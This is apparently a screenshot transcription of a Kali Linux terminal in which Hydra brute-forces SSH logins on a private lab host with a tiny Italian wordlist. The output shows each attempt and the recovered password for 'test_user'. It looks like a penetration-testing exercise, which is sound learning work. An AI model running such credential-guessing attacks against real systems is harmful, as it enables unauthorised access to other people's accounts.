 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -V -l test_user -P dizionario.txt -t4 -f ssh://192.168.1.198
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 07:45:50
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:1/p:7), ~2 tries per
task
[DATA] attacking ssh://192.168.1.198:22/
[ATTEMPT] target 192.168.1.198 - login "test_user" - pass "password" - 1 of 7 [child 0]
(0/0)
[ATTEMPT] target 192.168.1.198 - login "test_user" - pass "ciao" - 2 of 7 [child 1] (0/0
)
[ATTEMPT] target 192.168.1.198 - login "test_user" - pass "fiore" - 3 of 7 [child 2] (0/
0)
[ATTEMPT] target 192.168.1.198 - login "test_user" - pass "albero" - 4 of 7 [child 3] (0
/0)
[ATTEMPT] target 192.168.1.198 - login "test_user" - pass "12345" - 5 of 7 [child 0] (0/
0)
[ATTEMPT] target 192.168.1.198 - login "test_user" - pass "testpass" - 6 of 7 [child 1]
(0/0)
[ATTEMPT] target 192.168.1.198 - login "test_user" - pass "56789" - 7 of 7 [child 2] (0/
0)
[22][ssh] host: 192.168.1.198   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-08 07:45:54
┌──(kali㉿kali)-[~/Desktop]
└─$